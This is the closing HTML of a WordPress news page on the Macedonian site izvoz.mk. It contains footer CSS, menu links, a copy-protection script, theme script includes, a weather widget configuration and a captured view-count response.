                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_96d{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_96d li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_96d .sub-menu{
					display: none;
				}.tdi_59_96d ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_96d ul li{
					margin-right: 20px;
				}.tdi_59_96d a{
					color: rgba(255,255,255,0);
				}.tdi_59_96d a:hover{
					color: #ffffff;
				}.tdi_59_96d .td-block-title a,
				.tdi_59_96d .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_96d_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_96d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_96d_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_96d class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 697621ad5f236
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[10.8,51.5],"today_humidity":76,"today_wind_speed":[1.5,1],"today_min":[10.8,51.5],"today_max":[10.8,51.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769353200,"day_name":"\u043d\u0435\u0434","day_temp":[11,52],"owm_day_index":0},{"timestamp":1769385600,"day_name":"\u043f\u043e\u043d","day_temp":[12,53],"owm_day_index":3},{"timestamp":1769472000,"day_name":"\u0432\u0442\u043e","day_temp":[9,48],"owm_day_index":11},{"timestamp":1769558400,"day_name":"\u0441\u0440\u0435","day_temp":[8,46],"owm_day_index":19},{"timestamp":1769644800,"day_name":"\u0447\u0435\u0442","day_temp":[10,50],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[157363]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -136
content:
{"157363":69}